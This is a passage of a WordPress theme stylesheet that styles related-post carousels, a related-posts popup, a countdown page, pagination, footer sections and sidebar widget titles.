margin: 0;
text-align: center;
padding: 36px 0 36px;
border-top: 1px solid #DEDEDE;
}
.post-title-box,
#respond h3.comment-reply-title {
position: relative;
padding: 0;
margin-bottom: 30px;
text-align: center;
}
#respond h3.comment-reply-title span,
.post-box-title {
font-size: 18px;
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: #313131;
position: relative;
z-index: 10;
display: inline-block;
padding: 0 10px;
}
#respond h3.comment-reply-title span:before,
#respond h3.comment-reply-title span:after,
.post-box-title:before,
.post-box-title:after {
content: "";
position: absolute;
width: 60px;
height: 1px;
background: var(--pcaccent-cl);
display: block;
top: 50%;
margin-top: -1px;
left: 100%;
}
#respond h3.comment-reply-title span:before,
.post-box-title:before {
left: auto;
right: 100%;
}
.penci-carousel {
margin-left: -15px;
margin-right: -15px;
max-height: 220px;
}
.penci-carousel.loaded {
max-height: none;
}
.penci-carousel button.slick-prev,
.penci-carousel button.slick-next {
position: absolute;
width: 36px;
height: 36px;
display: inline-block;
top: 50%;
margin-top: -18px;
cursor: pointer;
outline: none;
opacity: 0;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
text-align: center;
line-height: 36px;
background: #fff;
z-index: 12;
border-radius: 100%;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
color: #313131;
border: none;
font-size: 20px;
}
.penci-carousel.loaded:hover button.slick-prev,
.penci-carousel.loaded:hover button.slick-next {
opacity: 0.8;
}
.penci-carousel.loaded button.slick-prev:hover,
.penci-carousel.loaded button.slick-next:hover {
opacity: 1;
}
.penci-carousel > button.slick-prev {
left: 25px;
}
.penci-carousel > button.slick-next {
right: 25px;
}
.penci-carousel > button.slick-prev.slick-disabled,
.penci-carousel > button.slick-next.slick-disabled {
cursor: auto;
}
.item-related {
padding: 0 10px;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
text-align: center;
}
.penci-posts-related-grid {
padding-bottom: 16px;
}
.penci-related-grid-display {
margin-left: -10px;
margin-right: -10px;
width: 100%;
width: calc(100% + 20px);
}
.penci-related-grid-display .item-related {
opacity: 1;
margin: 0 0 20px;
padding: 0 10px;
width: 33.333333%;
float: left;
}
.penci-related-grid-display .item-related:nth-child(3n+1) {
clear: both;
}
.penci-related-grid-display .item-related span.date {
margin-top: 6px;
}
.penci-owl-carousel.owl-loaded .item-related {
opacity: 1;
}
.penci-owl-carousel-slider .owl-dots {
position: static;
height: 10px;
clear: both;
margin-top: 16px;
text-align: center;
}
.penci-owl-carousel-slider .owl-dots.disabled,
.penci-owl-carousel-slider .owl-nav.disabled {
display: none;
}
.penci-related-carousel .owl-dot span {
width: 10px;
height: 10px;
display: inline-block;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
font-size: 0;
background: #fff;
margin: 0 2px;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
outline: none;
vertical-align: top;
cursor: pointer;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
border: 2px solid #DEDEDE;
}
.penci-owl-carousel-slider .owl-dot span {
border: 1px solid #d4d4d4;
background: #fff;
}
.penci-owl-carousel-slider .owl-dot.active span,
.penci-related-carousel .owl-dot.active span {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
}
.item-related img {
width: 100%;
height: auto;
}
.item-related > a {
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
display: inline-block;
margin-bottom: 17px;
width: 100%;
position: relative;
}
.item-related > a:hover {
opacity: 0.85;
}
.navigation .penci-megamenu .penci-mega-post a i,
#navigation .penci-megamenu .penci-mega-post a i,
.item-related > a i,
.home-featured-cat-content.style-12 .penci-magcat-carousel .magcat-thumb .mag-post-thumb i,
.penci-grid.penci-fea-cat-style-13 li .item .thumbnail .icon-post-format {
position: absolute;
width: 36px;
height: 36px;
line-height: 32px;
left: 50%;
top: 50%;
margin: -15px 0 0 -15px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
font-size: 14px;
transition: all 0.25s;
-webkit-transition: all 0.25s;
-moz-transition: all 0.25s;
border: 2px solid rgba(255, 255, 255, 0.9);
background: rgba(0, 0, 0, 0.4);
color: rgba(255, 255, 255, 0.9);
text-align: center;
}
.navigation .penci-megamenu .penci-mega-post a i.fa-music:before,
#navigation .penci-megamenu .penci-mega-post a i.fa-music:before,
.item-related > a i.fa-music:before {
margin-right: 2px;
}
.navigation .penci-megamenu .penci-mega-post a i.fa-play:before,
#navigation .penci-megamenu .penci-mega-post a i.fa-play:before,
.item-related > a i.fa-play:before {
margin-left: 2px;
}
.navigation .penci-megamenu .penci-mega-post a:hover i,
#navigation .penci-megamenu .penci-mega-post a:hover i,
.item-related > a:hover i {
opacity: 0;
transform: scale(0.5);
-webkit-transform: scale(0.5);
-moz-transform: scale(0.5);
}
.item-related h3 a {
font-size: 14px;
text-transform: uppercase;
color: #313131;
line-height: 1.4;
}
.item-related h3 a:hover {
color: var(--pcaccent-cl);
}
.item-related span.date {
color: #888888;
display: inline-block;
margin-top: 8px;
font-size: 13px;
}
ul.slick-dots {
opacity: 0;
transition: opacity 0.2s;
-webkit-transition: opacity 0.2s;
-moz-transition: opacity 0.2s;
list-style: none;
text-align: center;
display: block;
clear: both;
margin-top: 13px;
}
.slick-slider.loaded ul.slick-dots {
opacity: 1;
}
ul.slick-dots li {
display: inline-block;
line-height: 1;
}
ul.slick-dots li button {
width: 12px;
height: 12px;
display: inline-block;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
font-size: 0;
background: #fff;
margin: 0 5px;
box-shadow: none;
-webkit-box-shadow: none;
-moz-box-shadow: none;
outline: none;
vertical-align: top;
cursor: pointer;
transition: all 0.2s ease-in-out;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
border: 2px solid #DEDEDE;
}
ul.slick-dots li button:hover,
ul.slick-dots li.slick-active button {
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
} .penci-rlt-popup {
position: fixed;
bottom: 0;
left: 0;
z-index: 5000;
background: #fff;
box-shadow: 2px 10px 7px rgba(0, 0, 0, .2);
width: 340px;
max-height: 75%;
overflow: hidden;
padding: 0;
-webkit-transform: translate(0, 100%);
-moz-transform: translate(0, 100%);
-ms-transform: translate(0, 100%);
-o-transform: translate(0, 100%);
transform: translate(0, 100%);
-webkit-transition: all .6s cubic-bezier(0.19, 1, .22, 1);
-moz-transition: all .6s cubic-bezier(0.19, 1, .22, 1);
transition: all .6s cubic-bezier(0.19, 1, .22, 1);
}
@media only screen and (min-width: 961px) {
.penci-vernav-enable.penci-vernav-poleft .penci-rltpopup-left {
left: 330px;
}
.penci-vernav-enable.penci-vernav-poright .penci-rltpopup-right {
right: 330px;
}
}
.penci-rlt-popup.penci-rltpopup-right {
left: auto;
right: 0;
}
.penci-rlt-popup.rltpopup-show-up {
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
}
.penci-rlt-popup .penci-rtlpopup-content {
padding: 20px;
}
.penci-rlt-popup .penci-rtlpopup-content:before,
.penci-rlt-popup .penci-rtlpopup-content:after {
content: '';
display: table;
clear: both;
}
.penci-rlt-popup .rtlpopup-heading {
font-size: 16px;
text-transform: uppercase;
margin-bottom: 16px;
text-align: left;
background: #111111;
color: #fff;
padding: 8px 30px 8px 20px;
line-height: 1.25;
margin: 0;
position: relative;
}
.penci-rlt-popup .rltpopup-item {
opacity: 0;
visibility: hidden;
-webkit-transform: translate(0, 10px);
-moz-transform: translate(0, 10px);
-ms-transform: translate(0, 10px);
-o-transform: translate(0, 10px);
transform: translate(0, 10px);
-webkit-transition: all .3s ease-out;
-moz-transition: all .3s ease-out;
transition: all .3s ease-out;
overflow: hidden;
margin-bottom: 20px;
padding-bottom: 20px;
border-bottom: 1px solid #eaeaea;
}
.penci-rlt-popup .penci-rtlpopup-content .rltpopup-item:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.penci-rlt-popup.rltpopup-show-up .rltpopup-item {
opacity: 1;
visibility: visible;
-webkit-transform: translate(0, 0);
-moz-transform: translate(0, 0);
-ms-transform: translate(0, 0);
-o-transform: translate(0, 0);
transform: translate(0, 0);
}
.penci-rlt-popup .rltpopup-thumbnail {
display: block;
float: left;
width: 90px;
margin: 0 20px 0 0;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
-moz-transition: opacity 0.3s;
}
.penci-rlt-popup .rltpopup-thumbnail:hover {
opacity: 0.8;
}
.penci-rlt-popup .rltpopup-meta {
display: block;
overflow: hidden;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title {
margin-bottom: 5px;
color: #313131;
display: block;
font-size: 15px;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
font-family: inherit;
letter-spacing: 0;
line-height: 1.35;
}
.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover {
color: var(--pcaccent-cl);
}
.penci-rlt-popup .rltpopup-meta .date {
letter-spacing: 0;
color: #888888;
font-size: 13px;
}
.penci-rlt-popup .penci-close-rltpopup {
position: absolute;
top: 50%;
right: 6px;
height: 24px;
width: 24px;
text-align: center;
line-height: 22px;
margin: -12px 0 0 0;
padding: 0;
border: 0;
background: none;
color: #fff;
outline: 0;
box-shadow: none;
font-size: 0 !important;
opacity: 0.75;
transition: opacity 0.3s;
-webkit-transition: opacity 0.3s;
}
.penci-rlt-popup .penci-close-rltpopup:hover {
opacity: 1;
}
.penci-rlt-popup .penci-close-rltpopup span {
display: block;
width: 20px;
border-top: 1px solid;
position: absolute;
top: 50%;
left: 0;
}
.penci-rlt-popup .penci-close-rltpopup span:first-child {
transform: rotate(-45deg);
-webkit-transform: rotate(-45deg);
}
.penci-rlt-popup .penci-close-rltpopup span:last-child {
transform: rotate(45deg);
-webkit-transform: rotate(45deg);
} .container.under-construction-page {
text-align: center;
margin-top: 232px;
margin-bottom: 176px;
}
.under-construction-page .under-title {
font-size: 30px;
color: #313131;
text-transform: uppercase;
margin: 0 0 8px;
}
.under-construction-page .sub-title-content,
.under-construction-page .sub-title-content p {
font-size: 16px;
font-style: italic;
margin: 0;
}
.under-construction-page .sub-title-content a:hover {
text-decoration: underline;
}
.penci-countdown {
text-align: center;
margin: 71px 0 0 0;
}
.penci-countdown .countdown-section {
margin: 0 57px;
display: inline-block;
}
.penci-countdown .countdown-row .countdown-section:first-child {
margin-left: 0;
}
.penci-countdown .countdown-row .countdown-section:last-child {
margin-right: 0;
}
.penci-countdown .countdown-amount {
font-size: 72px;
color: var(--pcaccent-cl);
text-transform: uppercase;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
line-height: 1;
display: block;
text-align: center;
letter-spacing: 3px;
}
.penci-countdown .countdown-period {
display: block;
text-align: center;
font-size: 20px;
text-transform: uppercase;
color: #313131;
margin: 26px 0 0 0;
line-height: 1;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
} .penci-column {
margin-right: 4%;
position: relative;
float: left;
min-height: 1px;
display: block;
padding: 0 !important;
margin-bottom: 17px;
}
.column-last {
margin-right: 0 !important
}
.column-1-2 {
width: 48%
}
.column-1-3 {
width: 30.6666666667%
}
.column-2-3 {
width: 65.3333333333%
}
.column-1-4 {
width: 22%
}
.column-3-4 {
width: 74%
} .penci-pagination,
#comments_pagination {
margin-bottom: 40px;
overflow: hidden;
clear: both;
text-align: center;
}
#comments_pagination {
margin-bottom: 26px;
}
.penci-pagination.align-left {
text-align: left;
}
.penci-pagination.align-center {
text-align: center;
}
.penci-pagination.align-right {
text-align: right;
}
.penci-pagenavi-shortcode {
margin-top: 30px;
}
.penci-pagination a,
.penci-pagination .disable-url {
color: #999999;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
text-transform: uppercase;
font-size: 12px;
display: inline-block;
line-height: 1;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
.penci-pagination .disable-url span {
opacity: 0.5;
}
.penci-pagination a i,
.penci-pagination .disable-url i {
font-size: 14px;
margin-left: 8px;
}
.penci-fawesome-ver5 .penci-pagination a i,
.penci-fawesome-ver5 .penci-pagination .disable-url i {
font-size: 12px;
}
.penci-pagination .newer a i,
.penci-pagination .newer .disable-url i {
margin: 0 8px 0 0;
}
.penci-pagination a:hover {
text-decoration: none;
color: var(--pcaccent-cl);
}
.penci-pagination .newer,
.penci-pagination .older {
display: inline-block;
}
.penci-pagination .newer:after {
content: "/";
display: inline-block;
margin: 0 16px 0 20px;
font-family: var(--pchead-font);
font-size: 12px;
color: #999;
}
.penci-pagination ul.page-numbers {
list-style: none;
display: inline-block;
vertical-align: top;
margin: 0;
padding: 0;
}
.penci-pagination ul.page-numbers li {
display: inline-block;
float: left;
margin-right: 10px;
margin-bottom: 0;
list-style: none;
}
.penci-pagination ul.page-numbers li:last-child {
margin-right: 0;
}
.penci-pagination ul.page-numbers li span,
.penci-pagination ul.page-numbers li a,
#comments_pagination span,
#comments_pagination a {
padding: 0;
min-width: 30px;
height: 30px;
text-align: center;
line-height: 28px;
font-size: 14px;
display: inline-block;
border: 1px solid #DEDEDE;
color: #888;
text-decoration: none;
}
#comments_pagination a,
#comments_pagination span,
.penci-pagination ul.page-numbers li a {
padding: 0 5px;
}
.penci-pagination ul.page-numbers li a:hover,
#comments_pagination a:hover {
color: #313131;
border-color: #999999;
text-decoration: none;
}
.penci-pagination ul.page-numbers li span.current,
#comments_pagination span {
color: #fff;
background: var(--pcaccent-cl);
border-color: var(--pcaccent-cl);
text-decoration: none;
}
.penci-pagination ul.page-numbers li a i {
font-size: 16px;
line-height: 28px;
margin-left: 2px;
font-family: FontAwesome !important;
}
.penci-fawesome-ver5 .penci-pagination ul.page-numbers li a i {
font-family: "Font Awesome 5 Free" !important;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button {
display: block;
padding: 11px 10px;
max-width: 400px;
margin: 0 auto;
border: 1px solid var(--pcborder-cl);
line-height: 1.4;
text-align: center;
transition: all 0.25s;
-webkit-transition: all 0.25s;
background: #fff;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button .ajax-more-text {
color: inherit;
font-family: inherit;
font-weight: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover {
border-color: var(--pcaccent-cl);
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts {
opacity: 0.8;
color: #999999 !important;
border-color: #ececec !important;
cursor: auto;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts span.ajaxdot:after {
content: "...";
font-size: inherit;
color: inherit;
font-family: inherit;
font-weight: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button i {
color: inherit;
}
.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts i {
animation-name: pencirotate;
-o-animation-name: pencirotate;
-ms-animation-name: pencirotate;
-webkit-animation-name: pencirotate;
-moz-animation-name: pencirotate;
animation-duration: 0.8s;
-o-animation-duration: 0.8s;
-ms-animation-duration: 0.8s;
-webkit-animation-duration: 0.8s;
-moz-animation-duration: 0.8s;
animation-iteration-count: infinite;
-o-animation-iteration-count: infinite;
-ms-animation-iteration-count: infinite;
-webkit-animation-iteration-count: infinite;
-moz-animation-iteration-count: infinite;
animation-timing-function: linear;
-o-animation-timing-function: linear;
-ms-animation-timing-function: linear;
-webkit-animation-timing-function: linear;
-moz-animation-timing-function: linear;
}
@-o-keyframes pencirotate {
from {
-o-transform: rotate(360deg);
}
to {
-o-transform: rotate(0deg);
}
}
@-webkit-keyframes pencirotate {
from {
-webkit-transform: rotate(360deg);
}
to {
-webkit-transform: rotate(0deg);
}
}
@-moz-keyframes pencirotate {
from {
-moz-transform: rotate(360deg);
}
to {
-moz-transform: rotate(0deg);
}
}
p.no-comments {
text-align: center;
font-size: 16px;
} #footer-area {
background: #171717;
padding: 60px 0;
text-align: center;
position: relative;
clear: both;
}
#footer-section {
padding: 0;
background: #313131;
text-align: center;
color: #999;
position: relative;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
} .penci-footer-social-moved {
background: #313131;
border-top: 1px solid #ECECEC;
}
.footer-socials-section {
padding: 30px 0 15px;
border-bottom: 1px solid #4A4A4A;
text-align: center;
}
.penci-footer-social-moved .footer-socials-section {
border-bottom: none;
}
ul.footer-socials {
list-style: none;
display: inline-block;
vertical-align: top;
}
ul.footer-socials li {
float: none;
display: inline-block;
margin-right: 30px;
margin-bottom: 15px;
}
ul.footer-socials li:last-child {
margin-right: 0;
}
ul.footer-socials li a {
line-height: 36px;
display: inline-block;
vertical-align: top;
}
ul.footer-socials li a i {
width: 36px;
height: 36px;
line-height: 34px;
display: inline-block;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
background: none;
color: #999;
border: 1px solid #999;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-size: 14px;
vertical-align: top;
}
ul.footer-socials li a:hover i {
background: var(--pcaccent-cl);
color: #fff;
border-color: var(--pcaccent-cl);
}
ul.footer-socials li a span {
text-transform: uppercase;
font-size: 14px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
color: #999;
display: inline-block;
margin-left: 10px;
vertical-align: top;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
ul.footer-socials li a:hover span {
color: var(--pcaccent-cl);
}
.footer-social-remove-circle ul.footer-socials li a {
line-height: 20px;
}
.footer-social-remove-circle ul.footer-socials li a i,
.footer-social-remove-circle ul.footer-socials li a:hover i {
border: none;
background: none;
padding: 0;
width: auto;
height: auto;
line-height: 20px;
}
.footer-social-drop-line ul.footer-socials li a span {
margin: 5px 0 0;
display: block;
}
.footer-social-remove-radius ul.footer-socials li a i {
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
}
.footer-social-remove-text ul.footer-socials li a span {
display: none;
}
ul.footer-socials li svg,
.widget-social svg {
vertical-align: middle;
} .footer-logo-copyright {
padding: 40px 0 73px;
text-align: center;
}
.footer-logo-copyright.footer-not-gotop {
padding: 40px 0;
}
.footer-logo-copyright.footer-not-logo {
padding: 20px 0 62px;
}
.footer-logo-copyright.footer-not-logo.footer-not-gotop {
padding: 20px 0;
}
#footer-logo {
margin: 0 0 32px 0;
}
#footer-logo a {
display: inline-block;
vertical-align: top;
}
#footer-logo .penci-lazy[src*="penci-holder"] {
width: 0;
}
#footer-copyright * {
font-size: 14px;
color: #999;
line-height: 1.4;
font-style: italic;
}
#footer-copyright a {
color: var(--pcaccent-cl);
}
#footer-copyright a:hover {
text-decoration: underline;
}
body.single-penci-block .penci-go-to-top-floating,
body.single-penci-block .penci-wrap-gprd-law {
display: none !important
}
body.single-penci-block .clear-footer {
margin-bottom: 0;
height: 0;
}
body.single-penci-block .pc-wrapbuilder-header {
margin-bottom: 0;
} .footer-menu-wrap {
display: block;
text-align: center;
margin-bottom: 10px;
}
.footer-menu-wrap:before {
content: "";
display: table;
}
.footer-menu-wrap:after {
display: block;
height: 0;
clear: both;
visibility: hidden;
content: "";
}
div.footer-menu > ul,
ul.footer-menu {
list-style: none;
display: inline-block;
vertical-align: top;
}
.footer-menu li {
display: inline-block;
padding: 0 15px;
position: relative;
margin-bottom: 5px;
}
#footer-section .footer-menu li a {
color: #999;
}
#footer-section .footer-menu li a:hover {
color: var(--pcaccent-cl);
}
.footer-menu ul.sub-menu {
display: none !important;
} #footer-section .go-to-top-parent {
width: 100%;
height: auto;
display: block;
position: absolute;
left: 0;
bottom: 17px;
text-align: center;
z-index: 10;
}
#footer-section .go-to-top-parent span {
color: #999;
font-size: 12px;
font-weight: var(--pchead-wei);
font-family: var(--pchead-font);
text-transform: uppercase;
line-height: 1;
display: inline-block;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
}
#footer-section .go-to-top-parent span:before,
#footer-section .go-to-top-parent span:after {
content: " ";
display: table;
}
#footer-section .go-to-top-parent span:after {
clear: both;
}
#footer-section .go-to-top-parent i {
font-size: 12px;
z-index: 5;
position: relative;
transition: all 0.3s;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
color: #999;
line-height: 1;
margin-bottom: 3px;
}
#footer-section .go-to-top:hover span,
#footer-section .go-to-top:hover i {
color: #fff;
}
.penci-go-to-top-floating {
cursor: pointer;
position: fixed;
bottom: 20px;
right: 20px;
width: 36px;
height: 36px;
line-height: 36px;
font-size: 16px;
background-color: var(--pcaccent-cl);
color: #fff;
z-index: 99999;
text-align: center;
transform: translate3d(0, 60px, 0);
-webkit-transform: translate3d(0, 60px, 0);
-moz-transform: translate3d(0, 60px, 0);
-ms-transform: translate3d(0, 60px, 0);
-o-transform: translate3d(0, 60px, 0);
-webkit-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
-moz-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
-o-transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
transition: transform .4s cubic-bezier(0.55, 0, 0.05, 1.1) 0s, opacity 0.3s;
}
.penci-go-to-top-floating i[class^="penciicon-"] {
vertical-align: top;
line-height: inherit;
}
.penci-go-to-top-floating.show-up {
transform: translate3d(0, 0, 0);
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
-o-transform: translate3d(0, 0, 0);
}
.penci-go-to-top-floating:hover {
opacity: 0.85;
}
.penci-go-to-top-floating i {
font-size: inherit;
line-height: inherit;
color: inherit;
} .textwidget {
line-height: 1.8;
}
#widget-area {
overflow: hidden;
margin: 0;
padding: 60px 0;
background: #ffffff;
position: relative;
border-top: 1px solid #ECECEC;
background-repeat: no-repeat;
background-size: cover;
background-position: center center;
}
#widget-area > .container {
position: relative;
z-index: 3;
}
#widget-area > .container:before,
#widget-area > .container:after {
content: '';
display: table;
clear: both;
}
.footer-widget-wrapper {
width: 31%;
margin-right: 3.5%;
float: left;
}
.footer-widget-wrapper.footer-widget-style-2 {
width: 32.1666%;
}
.footer-widget-wrapper.footer-widget-style-2.last {
width: 64.3334%;
}
.footer-widget-wrapper.footer-widget-style-3 {
width: 64.3334%;
}
.footer-widget-wrapper.footer-widget-style-3.last {
width: 32.1666%;
}
.footer-widget-wrapper.footer-widget-style-4 {
width: 22.75%;
margin-right: 3%;
}
.footer-widget-wrapper.footer-widget-style-5,
.footer-widget-wrapper.footer-widget-style-6,
.footer-widget-wrapper.footer-widget-style-7 {
width: 23.25%;
}
.footer-widget-wrapper.footer-widget-style-5:first-child,
.footer-widget-wrapper.footer-widget-style-6:nth-child(2),
.footer-widget-wrapper.footer-widget-style-7:last-child {
width: 46.5%;
}
.footer-widget-wrapper.footer-widget-style-8,
.footer-widget-wrapper.footer-widget-style-9 {
width: 23.5%;
}
.footer-widget-wrapper.footer-widget-style-8:last-child,
.footer-widget-wrapper.footer-widget-style-9:first-child {
width: 73%;
}
.footer-widget-wrapper.footer-widget-style-10 {
width: 48%;
margin-right: 4%;
}
#widget-area .footer-widget-wrapper.last {
margin-right: 0;
}
.footer-widget-wrapper > .widget:last-child {
margin-bottom: 0 !important;
}
.widget input {
font-weight: normal;
}
.penci-button,
.widget input[type="submit"],
.widget button[type="submit"] {
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
}
.penci-sidebar-content.pcsb-boxed-whole {
padding: 20px;
border: 1px solid var(--pcborder-cl);
margin-bottom: 60px;
}
.penci-sidebar-content .widget {
width: 100%;
margin-right: 0;
float: none;
margin-bottom: 60px;
clear: both;
}
.penci-sidebar-content.pcsb-boxed-widget .widget {
padding: 20px;
border: 1px solid var(--pcborder-cl);
}
.penci-sidebar-content.pcsb-boxed-whole .widget:last-child {
margin-bottom: 0;
}
.penci-sidebar-content img {
max-width: 100%;
height: auto;
vertical-align: top;
}
.penci-sidebar-content .widget-title {
color: #313131;
margin-bottom: 30px;
font-family: var(--pchead-font);
font-weight: var(--pchead-wei);
position: relative;
text-align: center;
line-height: 1.3;
background: transparent;
} body.ehf-header .penci-header-wrap,
body.ehf-header .featuredsl-customizer {
display: none;
}
body.ehf-footer .clear-footer,
body.ehf-footer .footer-subscribe,
body.ehf-footer .footer-instagram,
body.ehf-footer #footer-section,
body.ehf-footer #widget-area,
body.ehf-footer .penci-footer-social-media {
display: none;
} .penci-sidebar-content.pcalign-left .widget-title {
text-align: left;
}
.penci-sidebar-content.pcalign-right .widget-title {
text-align: right;
}
.penci-sidebar-content.style-2 .widget-title,
.penci-sidebar-content.style-3 .widget-title,
.penci-sidebar-content.style-4 .widget-title,
.penci-sidebar-content.style-5 .widget-title,
.penci-sidebar-content.style-6 .widget-title,
.penci-sidebar-content.style-7 .widget-title,
.penci-sidebar-content.style-8 .widget-title,
.penci-sidebar-content.style-9 .widget-title,
.penci-sidebar-content.style-10 .widget-title,
.penci-sidebar-content.style-11 .widget-title,
.penci-sidebar-content.style-12 .widget-title,
.penci-sidebar-content.style-13 .widget-title,
.penci-sidebar-content.style-14 .widget-title,
.penci-homepage-title.style-2,
.penci-homepage-title.style-3,
.penci-homepage-title.style-4,
.penci-homepage-title.style-5,
.penci-homepage-title.style-6,
.penci-homepage-title.style-7,
.penci-homepage-title.style-8,
.penci-homepage-title.style-9,
.penci-homepage-title.style-10,
.penci-homepage-title.style-11,
.penci-homepage-title.style-12,
.penci-homepage-title.style-13 {
margin-left: 0;
margin-right: 0;
margin-top: 0;
}
.penci-homepage-title.style-14 {
margin-left: 6px;
margin-right: 6px;
margin-top: 0;
}
.penci-homepage-title.style-2:before,
.penci-sidebar-content.style-2 .penci-border-arrow:before {
bottom: -4px;
}
.penci-border-arrow.penci-homepage-title.style-2:after,
.penci-sidebar-content.style-2 .penci-border-arrow:after {
width: 0;
height: 0;
border-style: solid;
border-color: transparent;
bottom: -2px;
left: 50%;
top: auto;
right: auto;
border-width: 6px;
border-bottom: 0;
margin-left: -6px;
z-index: 5;
border-top-color: #fff;
background: none !important;
}
.penci-homepage-title.style-2 .inner-arrow,
.penci-sidebar-content.style-2 .penci-border-arrow .inner-arrow {
border-width: 2px;
}
.penci-sidebar-content.style-1.pcalign-left .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-left .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-left .penci-border-arrow:after,
.penci-homepage-title.style-1.pcalign-left:before,
.penci-homepage-title.style-2.pcalign-left:before,
.penci-homepage-title.style-2.pcalign-left:after {
left: 19px;
}
.penci-sidebar-content.style-1.pcalign-right .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-right .penci-border-arrow:before,
.penci-sidebar-content.style-2.pcalign-right .penci-border-arrow:after,
.penci-homepage-title.style-1.pcalign-right:before,
.penci-homepage-title.style-2.pcalign-right:before,
.penci-homepage-title.style-2.pcalign-right:after {
left: auto;
right: 19px;
}
.penci-homepage-title.style-1.pcalign-center:before,
.penci-homepage-title.style-2.pcalign-center:before,
.penci-homepage-title.style-2.pcalign-center:after {
left: 50%;
margin-left: -6px;
} .penci-sidebar-content.style-3 .penci-border-arrow:before,
.penci-sidebar-content.style-3 .penci-border-arrow:after,
.penci-sidebar-content.style-4 .penci-border-arrow:before,
.penci-sidebar-content.style-4 .penci-border-arrow:after,
.penci-sidebar-content.style-5 .penci-border-arrow:before,
.penci-sidebar-content.style-5 .penci-border-arrow:after,
.penci-sidebar-content.style-6 .penci-border-arrow:before,
.penci-sidebar-content.style-6 .penci-border-arrow:after,
.penci-sidebar-content.style-7 .penci-border-arrow:before,
.penci-sidebar-content.style-7 .penci-border-arrow:after,
.penci-sidebar-content.style-8 .penci-border-arrow:before,
.penci-sidebar-content.style-8 .penci-border-arrow:after,
.penci-sidebar-content.style-9 .penci-border-arrow:before,
.penci-sidebar-content.style-9 .penci-border-arrow:after,
.penci-homepage-title.style-3:before,
.penci-homepage-title.style-3:after,
.penci-homepage-title.style-4:before,
.penci-homepage-title.style-4:after,
.penci-homepage-title.style-5:before,
.penci-homepage-title.style-5:after,
.penci-homepage-title.style-6:before,
.penci-homepage-title.style-6:after,
.penci-homepage-title.style-7:before,
.penci-homepage-title.style-7:after,
.penci-homepage-title.style-8:before,
.penci-homepage-title.style-8:after,
.penci-homepage-title.style-9:before,
.penci-homepage-title.style-9:after {
content: none;
}
.penci-sidebar-content.style-3.pcalign-left .penci-border-arrow .inner-arrow,
.penci-sidebar-content.style-3.pcalign-center .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-3.pcalign-left .inner-arrow,
.penci-homepage-title.style-3.pcalign-center .inner-arrow {
border-left-width: 6px;
}
.penci-sidebar-content.style-3.pcalign-right .penci-border-arrow .inner-arrow,
.penci-homepage-title.style-3.pcalign-right .inner-arrow {
border-right-width: 6px;
} .penci-homepage-title.style-4,
.penci-sidebar-content.style-4 .penci-border-arrow {
overflow: hidden;
}
.penci-homepage-title.style-4 .inner-arrow,
.penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow {
padding: 0 12px;
border: none;
display: inline-block;
background: none !important;
}
.penci-homepage-title.style-4.pcalign-left .inner-arrow,
.penci-sidebar-content.style-4.pcalign-left .penci-border-arrow .inner-arrow {
padding-left: 0;
}
.penci-homepage-title.style-4.pcalign-right .inner-arrow,
.penci-sidebar-content.style-4.pcalign-right .penci-border-arrow .inner-arrow {
padding-right: 0;
}
